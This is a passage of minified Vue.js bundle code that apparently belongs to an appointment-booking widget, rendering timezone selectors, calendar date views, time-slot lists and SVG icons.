md-primary",on:{click:t.saveTimezone}},[n("md-icon",{attrs:{focusable:"false"}},[t._v("save")]),n("span",{staticClass:"screen-reader-text"},[t._v(t._s(t.translations.actions.saveTimezone))])],1)]:[n("strong",[t._v(t._s(t.translations.general.yourTimezone)+" ")]),t._v(" "+t._s(t.formatTimezone(t.timezone))+" "),n("md-button",{staticClass:"md-icon-button md-primary",on:{click:t.editTimezone}},[n("md-icon",{attrs:{focusable:"false"}},[t._v("edit")]),n("span",{staticClass:"screen-reader-text"},[t._v(t._s(t.translations.actions.editTimezone))])],1)]],2)},ct=[],dt=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("select",{ref:"select2",staticStyle:{width:"100%"}},[t._t("default")],2)},ht=[];n(6243);var ut={name:"select2Dropdown",props:{value:{type:String}},data(){return{container:null}},mounted:function(){var t=this,e=y()(t.$refs.select2);e.select2({dropdownParent:".select2-wrapper"}).val(this.value).trigger("change").on("change",(function(){t.$emit("input",this.value)})).on("select2:open",(function(){y()(".select2-search__field").length&&y()(".select2-search__field")[0].focus()})),this.container=e.parents(".md-input-container"),this.styleContainer(e)},watch:{value:function(t){var e=y()(this.$refs.select2);e.val(t).trigger("change"),this.styleContainer(e)}},beforeDestroy:function(){y()(this.$refs.select2).off().select2("destroy")},methods:{styleContainer:function(){this.value?this.container.addClass("md-has-value"):this.container.removeClass("md-has-value")}}},yt=ut,ft=(0,S.Z)(yt,dt,ht,!1,null,null,null),gt=ft.exports,_t={name:"timezoneSelector",components:{select2:gt},data(){return{moment:l(),editing:!1,timezones:l().tz.names()}},beforeMount(){this.timezone||this.setTimezone(this.timezoneLocal)},computed:{tz:{get(){return this.timezone},set(t){this.setTimezone(t)}},...(0,o.Se)(["timezoneLocal","filteredTimezones","formatTimezone"]),...(0,o.rn)(["timezone","translations"])},methods:{editTimezone(){this.editing=!0,this.$nextTick((()=>{setTimeout((()=>{this.$refs.timezoneSelect.$el.focus()}),0)}))},saveTimezone(){this.editing=!1},submit(){},...(0,o.OI)(["setTimezone"])}},vt=_t,bt=(0,S.Z)(vt,mt,ct,!1,null,null,null),kt=bt.exports,Tt=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"timezone-local"},[t.timezoneLocal!==t.timezone?[n("strong",[t._v(t._s(t.translations.general.timezoneMismatch))]),t._v(" "+t._s(t.formatTimezone())+" "),n("div",[n("strong",[t._v(t._s(t.translations.general.localTime))]),t._v(" "+t._s(t.localTime))])]:t._e()],2)},wt=[],At={name:"timezoneLocked",data(){return{moment:l(),localTime:""}},beforeMount(){this.timezone||this.setTimezone(this.settings.global.timezone_string),this.localTime=l().tz(this.timezone).format(this.settings.global.date_format_moment+" "+this.settings.global.time_format_moment)},computed:{...(0,o.rn)(["settings","timezone","translations"]),...(0,o.Se)(["timezoneLocal","formatTimezone"])},methods:{...(0,o.OI)(["setTimezone"])}},Ct=At,Pt=(0,S.Z)(Ct,Tt,wt,!1,null,null,null),St=Pt.exports,Dt={name:"selectHeader",components:{timezone:kt,TimezoneLocked:St,CurrencyCode:J},data(){return{}},computed:{...(0,o.rn)(["appointmentTypes","translations"]),...(0,o.Se)(["displayDuration","selectedAppointmentType","showPaymentUI"])}},zt=Dt,Ft=(0,S.Z)(zt,lt,pt,!1,null,null,null),jt=Ft.exports,Et={name:"form-field",components:{SelectHeader:jt,TypeSelect:et},data(){return{appointmentTypeId:window.apptTypeId?window.apptTypeId:null}},mounted(){this.setIntegration(!0),this.appointmentTypeId||1!==this.visibleAppointmentTypes.length||(this.appointmentTypeId=this.visibleAppointmentTypes[0].id,this.setSkippedType(!0),this.$router.replace(`/integration/form/type/${this.visibleAppointmentTypes[0].slug}`)),this.appointmentTypeId&&(this.setSkippedType(!0),this.setAppointmentTypeId(this.appointmentTypeId)),this.urlParams.type&&(this.setSkippedType(!0),this.$router.replace(`/integration/form/type/${this.urlParams.type}/select/${l()().format(this.dateFormat)}`))},computed:{appointmentType:{get(){return this.appointment.appointment_type_id},set(t){t?(this.setAppointmentTypeId(t.id),this.$router.push(`/integration/form/type/${t.slug}`)):this.setAppointmentTypeId(null)}},showTypeSelect(){return this.selectedAppointmentType&&!this.selectedAppointmentType.title&&"bookingForm"===this.$route.name},...(0,o.Se)(["appointmentTypeBySlug","selectedAppointmentType","urlParams","visibleAppointmentTypes"]),...(0,o.rn)(["appointment","frozenType"])},methods:{...(0,o.nv)(["updateEmptyAppointment"]),...(0,o.OI)(["setAppointmentTypeId","setIntegration","setSkippedType"])}},xt=Et,$t=(0,S.Z)(xt,ot,rt,!1,null,null,null),Ot=$t.exports,Mt=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"booking booking-form-integration"},[n("timezone-warning"),n("transition",{attrs:{name:"fade"}},["formDate"===t.$route.name?n("date-select",{key:"date",attrs:{date:t.date,slug:t.slug},on:{updateStartDate:t.handleNewStartDate,skipDate:t.handleSkipDate},model:{value:t.appointmentDate,callback:function(e){t.appointmentDate=e},expression:"appointmentDate"}}):t._e(),"formTime"===t.$route.name?n("time-select",{key:"time",attrs:{date:t.date},on:{selectNewDate:t.handleNewStartDate,skipTime:t.handleSkipTime},model:{value:t.appointmentTime,callback:function(e){t.appointmentTime=e},expression:"appointmentTime"}}):t._e()],1)],1)},It=[],Lt=function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.timezoneWarning?n("notification",{attrs:{icon:"warning",theme:"amber"}},[t._v(" "+t._s(t.timezoneWarningMessage)+" ")]):t._e()},Bt=[],Nt=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"notification-box",class:"md-theme-"+t.theme},[t.icon?n("md-icon",{staticClass:"md-primary",attrs:{"md-theme":t.theme}},[t._v(" "+t._s(t.icon)+" ")]):t._e(),n("div",{staticClass:"notification-text md-body-2"},[t._t("default")],2)],1)},Rt=[],qt={name:"notificationBox",props:{icon:String,theme:{type:String,default:"blue"}},data(){return{}}},Wt=qt,Ut=(0,S.Z)(Wt,Nt,Rt,!1,null,null,null),Ht=Ut.exports,Zt={name:"timezoneWarning",components:{Notification:Ht},data(){return{timezoneWarning:!1,timezoneWarningMessage:""}},mounted(){this.timezone&&this.maybeShowWarning(this.timezone)},watch:{timezone(t){t&&this.maybeShowWarning(t)}},computed:{...(0,o.rn)(["timezone","translations"]),...(0,o.Se)(["selectedAppointmentType"])},methods:{maybeShowWarning(t){this.timezoneWarning=(t.includes("GMT")||t.includes("UTC"))&&Object.prototype.hasOwnProperty.call(this.selectedAppointmentType,"timezone_style")&&"locked"!==this.selectedAppointmentType.timezone_style,this.timezoneWarningMessage=this.timezoneWarning?this.translations.general.timezoneGuessWrong:""}}},Yt=Zt,Gt=(0,S.Z)(Yt,Lt,Bt,!1,null,null,null),Xt=Gt.exports,Vt=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"appt-select",class:"appt-type-"+t.slug},[n("transition-group",{attrs:{name:"fade"}},[t.loading?n("loading",{key:"loading",attrs:{message:t.translations.general.loadingAvailableSlots}}):t.error?n("booking-error",{key:"bookingError",attrs:{label:t.errorMessage}}):[n("h1",{key:"dateSelect",staticClass:"md-headline date-select-headline"},[t._v(" "+t._s(t.translations.booking.dateSelect)+" ")]),"short"===t.view?n("shortly",{key:"shortly",on:{selectDate:t.selectDate,skipDate:t.handleSkipDate}}):"month"===t.view?n("monthly",{key:"monthly",attrs:{"disable-prev":t.disablePrev,"disable-next":t.disableNext,date:t.date},on:{prev:t.navPrev,next:t.navNext,selectDate:t.selectDate}}):n("weekly",{key:"weekly",attrs:{"disable-prev":t.disablePrev,"disable-next":t.disableNext,date:t.date},on:{prev:t.navPrev,next:t.navNext,selectDate:t.selectDate}})]],2),n("md-snackbar",{ref:"timeConflict",attrs:{"md-position":"top center"}},[n("span",[t._v(t._s(t.translations.errors.timeTaken))])])],1)},Jt=[],Kt=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("transition",{attrs:{name:"empty-state"}},[n("div",{staticClass:"empty-state"},[n("div",{staticClass:"empty-state-container"},[t.icon?n("img",{staticClass:"empty-state-image",attrs:{src:t.icon}}):t._e(),t.label?n("h3",{staticClass:"empty-state-label"},[t._v(t._s(t.label))]):t._e(),t.description?n("p",{staticClass:"empty-state-description"},[t._v(t._s(t.description))]):t._e(),t._t("default")],2)])])},Qt=[],te={name:"bookingError",props:["icon","label","description"],data(){return{}}},ee=te,ne=(0,S.Z)(ee,Kt,Qt,!1,null,null,null),ie=ne.exports,se=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"calendar weekly"},[n("div",{staticClass:"prev"},[n("md-button",{staticClass:"md-icon-button",attrs:{disabled:t.disablePrev},on:{click:t.goPrev}},[n("md-icon",[t._v("keyboard_arrow_left")]),n("span",{staticClass:"screen-reader-text"},[t._v(" "+t._s(t.translations.actions.back)+" "+t._s(t.previousWeek)+" ")])],1)],1),n("div",{staticClass:"next"},[n("md-button",{staticClass:"md-icon-button",attrs:{disabled:t.disableNext},on:{click:t.goNext}},[n("md-icon",[t._v("keyboard_arrow_right")]),n("span",{staticClass:"screen-reader-text"},[t._v(" "+t._s(t.translations.actions.forward)+" "+t._s(t.nextWeek)+" ")])],1)],1),n("div",{staticClass:"calendar-days"},t._l(t.days,(function(e,i){return n("day",{key:i,attrs:{day:e},on:{selectDate:t.selectDate}})})),1)])},ae=[],oe=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"book-day"},[n("md-whiteframe",{class:{selectable:t.day.hasSlots&&!t.day.passiveDay,disabled:!t.day.hasSlots,passive:t.day.passiveDay},attrs:{"md-tag":"button",disabled:!t.day.hasSlots||t.day.passiveDay,"md-elevation":t.day.hasSlots?2:0},nativeOn:{click:function(e){return t.selectDate(t.day.date,t.day.hasSlots)},keypress:function(e){return t.handleKeyboardSelect(e,t.day.date,t.day.hasSlots)}}},[t.simple?[t.day.passiveDay?t._e():n("div",{staticClass:"md-body-1"},[t._v(" "+t._s(t.day.date.format("D"))+" "),t.day.hasSlots&&!t.day.passiveDay?n("span",{staticClass:"screen-reader-text"},[t._v(t._s(t.day.date.format(t.momentDateFormat)))]):t._e()])]:[n("div",{staticClass:"md-title"},[t._v(t._s(t.day.date.format("ddd")))]),n("div",{staticClass:"md-body-1"},[t._v(t._s(t.day.date.format(t.settings.global.date_format_moment)))])]],2)],1)},re=[],le={name:"dateSelectDay",props:{day:Object,simple:{type:Boolean,default:!1}},data(){return{momentDateFormat:p}},computed:{...(0,o.rn)(["translations","settings"])},methods:{handleKeyboardSelect(t,e,n){let i=t.which;32!==i&&13!==i||this.selectDate(e,n)},selectDate(t,e){e&&this.$emit("selectDate",t.locale("en").format(this.momentDateFormat))}}},pe=le,me=(0,S.Z)(pe,oe,re,!1,null,null,null),ce=me.exports,de={name:"dateSelectWeekly",components:{Day:ce},props:["date","disablePrev","disableNext"],data(){return{moment:l(),momentDateFormat:p}},computed:{firstDay(){return this.date?l()(this.date,this.momentDateFormat):l()()},days(){var t=this.getDates(this.firstDay),e=t.map((t=>{var e={};e.date=t;var n=this.tzAvailableSlots.findIndex((e=>{var n=t.format(this.momentDateFormat),i=e.start_date.substr(0,10);return n===i}));return e.hasSlots=n>=0,e.passiveDay=!1,e}));return e},nextWeek(){return this.firstDay.clone().add(7,"days").format(this.settings.global.date_format_moment)},previousWeek(){return this.firstDay.clone().subtract(7,"days").format(this.settings.global.date_format_moment)},...(0,o.rn)(["appointment","settings","translations"]),...(0,o.Se)(["tzAvailableSlots"])},methods:{goPrev(){this.$emit("prev")},goNext(){this.$emit("next")},getDates(t){var e=t.clone().add(6,"days"),n=[t],i=t.clone();while(i.isBefore(e))i=i.clone().add(1,"day"),n.push(i);return n},selectDate(t){this.$emit("selectDate",t)}}},he=de,ue=(0,S.Z)(he,se,ae,!1,null,null,null),ye=ue.exports,fe=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"monthly"},[n("div",{staticClass:"title monthly"},[n("h2",{staticClass:"md-title monthly-title"},[t._v(t._s(this.firstDay.format("MMMM YYYY")))]),n("div",{staticClass:"prev"},[n("md-button",{staticClass:"md-icon-button",attrs:{disabled:t.disablePrev,title:t.previousMonth},on:{click:t.goPrev}},[n("md-icon",[t._v("keyboard_arrow_left")]),n("span",{staticClass:"screen-reader-text"},[t._v(" "+t._s(t.translations.actions.back)+" "+t._s(t.previousMonth)+" } ")])],1)],1),n("div",{staticClass:"next"},[n("md-button",{staticClass:"md-icon-button",attrs:{disabled:t.disableNext,title:t.nextMonth},on:{click:t.goNext}},[n("md-icon",[t._v("keyboard_arrow_right")]),n("span",{staticClass:"screen-reader-text"},[t._v(" "+t._s(t.translations.actions.forward)+" "+t._s(t.nextMonth)+" } ")])],1)],1)]),n("div",{staticClass:"calendar monthly"},[n("div",{staticClass:"calendar-wrap monthly"},[n("ul",{staticClass:"week"},t._l(t.week,(function(e){return n("li",{key:e},[t._v(t._s(e))])})),0),n("div",{staticClass:"calendar-days monthly"},t._l(t.days,(function(e,i){return n("day",{key:i,attrs:{simple:!0,day:e},on:{selectDate:t.selectDate}})})),1)])])])},ge=[],_e={name:"dateSelectMonthly",components:{Day:ce},props:["date","disablePrev","disableNext"],data(){return{moment:l(),momentDateFormat:p}},computed:{firstDay(){return this.date?l()(this.date,this.momentDateFormat):l()()},days(){var t=this.getDates(this.firstDay),e=t.map((t=>{var e={};e.date=t;var n=this.tzAvailableSlots.findIndex((e=>{var n=t.format(this.momentDateFormat),i=e.start_date.substr(0,10);return n===i}));return e.hasSlots=n>=0,e.passiveDay=!t.isSame(this.firstDay,"month"),e}));return e},nextMonth(){return this.firstDay.clone().add(1,"month").format("MMMM YYYY")},previousMonth(){return this.firstDay.clone().subtract(1,"month").format("MMMM YYYY")},startOfWeek(){return parseInt(this.settings.global.start_of_week,10)},week(){let t=l().weekdaysMin(!1);if(this.startOfWeek>0){let e=t.slice(0,this.startOfWeek),n=t.slice(this.startOfWeek);t=[...n,...e]}return t},...(0,o.rn)(["appointment","settings","translations"]),...(0,o.Se)(["tzAvailableSlots"])},methods:{goPrev(){this.$emit("prev")},goNext(){this.$emit("next")},getDates(t){let e=[],n=t.daysInMonth();for(let a=1;a<=n;++a)e.push(l()(t).date(a));let i=l()(t).date(1).day();i=0===i?7:i,i=this.startOfWeek>i?i+7:i;for(let a=0;a<i-this.startOfWeek;a++)e.unshift(l()(t).date(1).subtract(a+1,"days"));let s=7-e.length%7;for(let a=1;a<=s;a++)e.push(l()(t).add(1,"months").date(a));return e},selectDate(t){this.$emit("selectDate",t)}}},ve=_e,be=(0,S.Z)(ve,fe,ge,!1,null,null,null),ke=be.exports,Te=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"calendar shortly"},[n("div",{staticClass:"calendar-days"},t._l(t.days,(function(e,i){return n("day",{key:i,attrs:{day:e},on:{selectDate:t.selectDate}})})),1)])},we=[],Ae={name:"dateSelectShortly",components:{Day:ce},data(){return{moment:l(),momentDateFormat:p}},mounted(){let t=this.getDates();1===t.length&&this.tzAvailableSlots.length&&this.$emit("skipDate",t[0].locale("en").format(this.momentDateFormat))},computed:{days(){let t=this.getDates(),e=t.map((t=>{let e={};e.date=t;let n=this.tzAvailableSlots.findIndex((e=>{let n=t.format(this.momentDateFormat),i=e.start_date.substr(0,10);return n===i}));return e.hasSlots=n>=0,e}));return e},...(0,o.rn)(["appointment","timezone"]),...(0,o.Se)(["availabilityWindow","tzAvailableSlots"])},methods:{getDates(){let t=this.availabilityWindow.start.clone().tz(this.timezone),e=this.availabilityWindow.end.clone().tz(this.timezone).subtract(1,"minute");if(e.isBefore(t))return[];let n=[t];while(t.isBefore(e,"day"))t=t.clone().add(1,"day"),n.push(t);return n},selectDate(t){this.$emit("selectDate",t)}}},Ce=Ae,Pe=(0,S.Z)(Ce,Te,we,!1,null,null,null),Se=Pe.exports,De={name:"dateSelect",mixins:[H],props:["date","value","slug"],components:{Loading:z,BookingError:ie,Weekly:ye,Monthly:ke,Shortly:Se},data(){return{error:!1,errorMessage:"",forwarded:!1,loading:!0,moment:l(),momentDateFormat:p,momentTimestampFormat:m,secondCheck:!1,fetchSlotsArgs:{},fetchDateBoundaries:{start_date_min:null,start_date_max:null}}},beforeMount(){if(Object.prototype.hasOwnProperty.call(this.appointment,"start_date")&&this.appointment.start_date&&(this.setAppointmentProp({key:"start_date",value:""}),this.clearAvailableSlots()),this.inBookingWindow&&(this.visibleLast.isBefore(this.minDay,"day")||this.visibleFirst.isAfter(this.maxDay,"day"))){let t=this.visibleLast.isBefore(this.minDay,"day")?this.minDay.clone():this.maxDay.clone().subtract(this.dayBase-1,"days");return this.jumpToDate(t),void(this.forwarded=this.diff>7)}},mounted(){return this.timeConflict&&this.$nextTick((()=>{this.$refs.timeConflict.open(),this.setTimeConflict(!1)})),this.inBookingWindow?this.afterAvailabilityWindow?(this.loading=!1,this.errorMessage=this.translations.errors.noAvailableSlots,void(this.error=!0)):this.forwarded||this.tzAvailableSlots.length&&!this.modeEdit&&!this.visibleFirst.isBefore(this.tzFirstDayChecked,"day")&&!this.visibleLast.isAfter(this.tzLastDayChecked,"day")?(this.maybeFastForward(),void(this.loading=!1)):(this.fetchSlotsArgs={start_date_min:this.queryFirst.clone().tz(this.timezone).utc().format(this.momentDateFormat),start_date_max:this.queryLast.clone().tz(this.timezone).utc().format(this.momentDateFormat)},void this.loadAvailableSlots()):(this.loading=!1,this.errorMessage=this.translations.errors.outsideBookingWindow,void(this.error=!0))},watch:{date:function(t){if(t)return(this.visibleFirst.isBefore(this.tzFirstDayChecked,"day")||this.visibleLast.isAfter(this.tzLastDayChecked,"day")&&this.visibleLast.isBefore(this.maxDay,"day"))&&(this.loading=!0),this.visibleLast&&this.triggerNext&&this.tzLastDayChecked&&this.maxDay&&this.visibleLast.isSameOrAfter(this.triggerNext,"day")&&this.tzLastDayChecked.isBefore(this.maxDay,"day")?(this.fetchSlotsArgs={start_date_min:this.tzLastDayChecked.clone().tz(this.timezone).utc().format(this.momentDateFormat),start_date_max:this.queryLast.clone().tz(this.timezone).utc().format(this.momentDateFormat)},void this.loadAvailableSlots()):this.visibleFirst&&this.triggerPrev&&this.tzFirstDayChecked&&this.minDay&&this.visibleFirst.isSameOrBefore(this.triggerPrev,"day")&&this.tzFirstDayChecked.isAfter(this.minDay,"day")?(this.fetchSlotsArgs={start_date_min:this.queryFirst.clone().tz(this.timezone).utc().format(this.momentDateFormat),start_date_max:this.tzFirstDayChecked.clone().tz(this.timezone).utc().format(this.momentDateFormat)},void this.loadAvailableSlots()):this.forwarded&&(!this.tzAvailableSlots.length||this.modeEdit||this.visibleFirst.isBefore(this.tzFirstDayChecked,"day")||this.visibleLast.isAfter(this.tzLastDayChecked,"day"))?(this.fetchSlotsArgs={start_date_min:this.queryFirst.clone().tz(this.timezone).utc().format(this.momentDateFormat),start_date_max:this.queryLast.clone().tz(this.timezone).utc().format(this.momentDateFormat)},(this.modeEdit||this.tzFirstDayChecked&&this.visibleFirst.isBefore(this.tzFirstDayChecked)||this.tzLastDayChecked&&this.visibleLast.isAfter(this.tzLastDayChecked))&&(this.fetchSlotsArgs.refresh=!0),this.loading=!0,void this.loadAvailableSlots()):void 0},loading:function(t,e){t===e||t||this.skippedType||this.windowLoadedMessage()},fetchSlotsArgs:{deep:!0,handler(t){g().isEmpty(t)||g().isEmpty(t.start_date_min)||g().isEmpty(t.start_date_max)||this.updateFetchDatesBoundaries(t.start_date_min,t.start_date_max)}}},computed:{dayBase(){let t=7;return"month"===this.view&&(t=Math.floor(this.visibleFirst.daysInMonth()/4)),t},diff(){return this.minDay&&this.maxDay?l().duration(this.maxDay.diff(this.minDay)).asDays():10},disableNext(){return"short"===this.view||this.next.isSameOrAfter(this.maxDay,"day")},disablePrev(){return"short"===this.view||("month"===this.view?this.prev.isBefore(this.minDay,"month"):this.prev.clone().add(6,"days").isBefore(this.minDay,"day"))},next(){let t=7;return"month"===this.view&&(t=this.visibleFirst.daysInMonth()),this.visibleFirst.clone().add(t,"days")},prev(){let t=7;return"month"===this.view&&(t=this.visibleFirst.clone().subtract(1,"month").daysInMonth()),this.visibleFirst.clone().subtract(t,"days")},queryFirst(){let t=this.disablePrev?this.visibleFirst.clone():this.visibleFirst.clone().subtract(5*this.dayBase,"days"),e=l().max(t,this.minDay);switch(this.view){case"month":e=e.clone().startOf("month");break;case"week":e=this.setWeekStart(e.clone());break;default:e=e.clone()}return e.subtract(1,"day")},queryLast(){let t=this.disableNext?this.visibleLast.clone():this.visibleLast.clone().add(5*this.dayBase,"days");return t=t.isSameOrBefore(this.queryFirst)?this.queryFirst.clone().add(5*this.dayBase,"days"):t,l().min(t,this.maxDay).clone().add(1,"day")},triggerNext(){let t=this.tzLastDayChecked?this.tzLastDayChecked:this.visibleLast;return this.disableNext?this.visibleLast.clone():t.clone().subtract(2*this.dayBase,"days")},triggerPrev(){var t=this.tzFirstDayChecked?this.tzFirstDayChecked:this.visibleFirst;return this.disablePrev?this.visibleFirst.clone():t.clone().add(2*this.dayBase,"days")},view(){let t="week";return this.selectedAppointmentType.booking_layout&&(t=this.selectedAppointmentType.booking_layout),this.diff<8&&(t="short"),t},visibleFirst(){if(!this.date)return l()();switch(this.view){case"month":return l()(this.date,this.momentDateFormat).startOf("month");case"short":return this.minDay.clone();default:return l()(this.date,this.momentDateFormat)}},visibleLast(){switch(this.view){case"month":return this.visibleFirst.clone().endOf("month");case"short":return this.maxDay.clone();default:return this.visibleFirst.clone().add(6,"days")}},...(0,o.Se)(["afterAvailabilityWindow","inBookingWindow","maxDay","minDay","selectedAppointmentType","tzAvailableSlots","tzFirstDayChecked","tzLastDayChecked","windowLoadedMessage"]),...(0,o.rn)(["api","appointment","modeEdit","googleRefreshed","settings","skippedType","timeConflict","timezone","translations"])},methods:{checkAvailableSlots(){if(this.tzAvailableSlots.length)this.loading=!1;else{if(this.secondCheck&&!this.tzAvailableSlots.length||this.tzLastDayChecked&&this.tzLastDayChecked.isSameOrAfter(this.maxDay))return this.loading=!1,this.errorMessage=this.translations.errors.noAvailableSlots,void(this.error=!0);this.loading=!0,this.secondCheck=!0,this.fetchSlotsArgs={start_date_min:this.queryFirst.tz(this.timezone).utc().format(this.momentDateFormat),start_date_max:this.queryFirst.clone().add(1,"year").tz(this.timezone).utc().format(this.momentDateFormat)},this.loadAvailableSlots()}},handleSkipDate(t){this.$emit("skipDate",t)},jumpToDate(t){let e;e="month"===this.view?t.clone().startOf("month"):this.setWeekStart(t),this.$emit("updateStartDate",e.format(this.momentDateFormat))},loadAvailableSlots(){let t=this.fetchSlotsArgs;g().isEmpty(t)?console.error("Call to loadAvailableSlots when fetchSlotsArgs object is empty"):this.fetchAppointmentSlots(t).then((()=>{this.maybeFastForward(),this.triggerGoogleRefresh(),this.checkAvailableSlots()})).catch((t=>{console.log(t),this.setConnectionError(!0)}))},maybeFastForward(){if(!this.tzAvailableSlots.length)return;let t=l()(this.tzAvailableSlots[0].start_date,this.momentTimestampFormat);t.isAfter(this.visibleLast,"day")&&this.jumpToDate(t)},navNext(){this.$emit("updateStartDate",this.next.format(this.momentDateFormat))},navPrev(){this.$emit("updateStartDate",this.prev.format(this.momentDateFormat))},selectDate(t){this.emitTrackingEvent("dateSelected"),this.$emit("input",t)},setWeekStart(t){let e=l()(),n=e.isoWeekday(),i=t.isoWeekday();return n<=i?t.isoWeekday(n):t.clone().subtract(1,"week").isoWeekday(n)},triggerGoogleRefresh(){this.tzAvailableSlots.length&&(this.googleRefreshed||this.settings.installed.google_calendar&&(this.settings.google_calendar&&!this.settings.google_calendar.enabled||(this.setGoogleRefreshed(!0),this.callAsync().then((()=>{let t={start_date_min:this.fetchDateBoundaries.start_date_min,start_date_max:this.fetchDateBoundaries.start_date_max};if(g().isEmpty(t.start_date_min)||g().isEmpty(t.start_date_max))return void console.error("Call to triggerGoogleRefresh when fetchDateBoundaries object is empty");let e={replace:!0};t&&(e=Object.assign({},t,e)),this.fetchAppointmentSlots(e).then((()=>{this.callAsync()}))})))))},updateFetchDatesBoundaries(t,e){(!this.fetchDateBoundaries.start_date_min||t<this.fetchDateBoundaries.start_date_min)&&(this.fetchDateBoundaries.start_date_min=t),(!this.fetchDateBoundaries.start_date_max||e>this.fetchDateBoundaries.start_date_max)&&(this.fetchDateBoundaries.start_date_max=e)},...(0,o.nv)(["callAsync","fetchAppointmentSlots"]),...(0,o.OI)(["clearAvailableSlots","setConnectionError","setGoogleRefreshed","setAppointmentProp","setTimeConflict"])}},ze=De,Fe=(0,S.Z)(ze,Vt,Jt,!1,null,null,null),je=Fe.exports,Ee=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"time-select",class:"appt-type-"+t.slug},[t.loading?n("loading",{key:"loading",attrs:{message:t.translations.general.loadingAvailableSlots}}):[n("h1",{staticClass:"md-headline time-select-headline"},[t._v(t._s(t.translations.booking.timeSelect)+" "+t._s(t.momentDateLocalized.format(t.settings.global.date_format_moment)))]),n("md-layout",{attrs:{"md-align":"center"}},[t.nightSlots.length?n("time-select-list",{attrs:{list:t.nightSlots,icon:"night",title:t.translations.day.night},on:{selectTime:t.selectTime}}):t._e(),t.morningSlots.length?n("time-select-list",{attrs:{list:t.morningSlots,icon:"morning",title:t.translations.day.morning},on:{selectTime:t.selectTime}}):t._e(),t.afternoonSlots.length?n("time-select-list",{attrs:{list:t.afternoonSlots,icon:"afternoon",title:t.translations.day.afternoon},on:{selectTime:t.selectTime}}):t._e(),t.eveningSlots.length?n("time-select-list",{attrs:{list:t.eveningSlots,icon:"evening",title:t.translations.day.evening},on:{selectTime:t.selectTime}}):t._e()],1)]],2)},xe=[],$e=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("md-layout",{staticClass:"md-column-center",attrs:{"md-column":"","md-flex":"25","md-flex-xsmall":"50"}},[n("icon",["afternoon"===t.icon?n("afternoon"):"evening"===t.icon?n("evening"):"morning"===t.icon?n("morning"):n("night")],1),n("h2",{staticClass:"md-subheading"},[t._v(" "+t._s(t.title)+" ")]),n("ul",{staticClass:"time-listing"},t._l(t.list,(function(e,i){return n("li",{key:i},[n("md-button",{staticClass:"md-dense md-raised time-select",on:{click:function(n){return t.selectTime(e.start_date)}}},[t._v(" "+t._s(t.moment(e.start_date).format(t.settings.global.time_format_moment))+" "),t.showLockedTimezone?n("span",{staticClass:"locked-timezone"},[t._v(" "+t._s(t.tzAbbr)+" ")]):t._e()]),e.hasOwnProperty("capacity_available")?n("span",{staticClass:"time-slot-capacity"},[t._v(" "+t._s(t.translations.booking.available)+" "+t._s(e.capacity_available)+" ")]):t._e()],1)})),0)],1)},Oe=[],Me=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("svg",{staticClass:"time-listing-icon",attrs:{xmlns:"http://www.w3.org/2000/svg",width:t.width,height:t.height,viewBox:"0 0 100 100",role:"presentation"}},[n("g",{staticClass:"icon-path"},[t._t("default")],2)])},Ie=[],Le={name:"iconBlock",props:{width:{type:[Number,String],default:100},height:{type:[Number,String],default:100}}},Be=Le,Ne=(0,S.Z)(Be,Me,Ie,!1,null,null,null),Re=Ne.exports,qe=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("path",{attrs:{d:"M50 26c1.104 0 2-.896 2-2V12.006 12c0-1.103-.895-2-2-2s-2.002.897-2.002 2v12c0 1.105.897 2 2 2zM26 50c0-1.104-.895-2-2-2H12.003 12c-1.104 0-2 .895-2 2s.896 2 2 2h12c1.105 0 2-.895 2-2zM88 48H76.05h-.005c-1.104 0-2 .895-2 2s.896 2 2 2H88c1.105 0 2-.895 2-2 0-1.104-.895-2-2-2zM50.002 73.91c-1.105 0-2 .896-2 2V88c0 1.103.895 2 2 2s2-.897 2-2V75.91c0-1.104-.897-2-2-2zM69.796 33.03l8.483-8.482c0-.002.002-.002.002-.003.78-.78.78-2.046 0-2.828-.78-.78-2.046-.78-2.827 0L66.97 30.2c-.78.783-.78 2.048 0 2.83.78.78 2.047.78 2.826 0zM30.2 33.03c.78.78 2.046.78 2.827 0 .78-.782.78-2.047 0-2.83l-8.48-8.48-.004-.003c-.78-.78-2.047-.782-2.828 0-.78.78-.78 2.047 0 2.828L30.2 33.03zM69.832 67.004l-.002-.002c-.78-.78-2.046-.78-2.827 0-.78.783-.78 2.05 0 2.83l8.452 8.452c.782.782 2.048.782 2.83 0 .78-.78.78-2.046 0-2.828l-8.453-8.452zM30.264 66.908l-8.545 8.544-.005.004c-.78.78-.78 2.047 0 2.828.783.78 2.047.78 2.828 0l8.55-8.546c.78-.78.78-2.047 0-2.828-.78-.783-2.048-.783-2.83-.002zM50.125 30.003V30h-.248v.003C38.88 30.07 30 38.986 30 50c0 11.012 8.88 19.93 19.877 19.996V70h.248v-.004C61.123 69.93 70.003 61.014 70.003 50s-8.88-19.93-19.878-19.997zm-.105 35.995h-.035c-8.836-.01-15.982-7.16-15.982-15.998 0-8.837 7.146-15.99 15.98-16h.036C58.853 34.01 66 41.164 66 50c0 8.838-7.146 15.988-15.98 15.998z"}})},We=[],Ue={name:"iconAfternoon"},He=Ue,Ze=(0,S.Z)(He,qe,We,!1,null,null,null),Ye=Ze.exports,Ge=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("g",[n("path",{attrs:{d:"M97.5 75.71v-.052h-95v.053c-1.38 0-2.5 1.12-2.5 2.5s1.12 2.5 2.5 2.5h95c1.38 0 2.5-1.118 2.5-2.5s-1.12-2.5-2.5-2.5zM49.998 38.082c1.38 0 2.498-1.12 2.498-2.498V20.597c0-.002.003-.003.003-.005 0-1.38-1.122-2.5-2.5-2.5-1.383 0-2.502 1.12-2.502 2.5v14.993c0 1.378 1.12 2.497 2.5 